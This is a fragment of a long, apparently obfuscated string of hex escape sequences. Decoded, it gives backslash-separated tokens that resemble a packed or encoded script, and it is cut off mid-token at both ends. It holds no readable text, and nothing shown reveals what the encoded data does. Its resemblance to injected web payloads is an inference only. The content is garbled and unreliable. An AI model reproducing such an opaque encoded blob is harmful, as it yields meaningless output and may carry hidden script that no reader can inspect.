c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c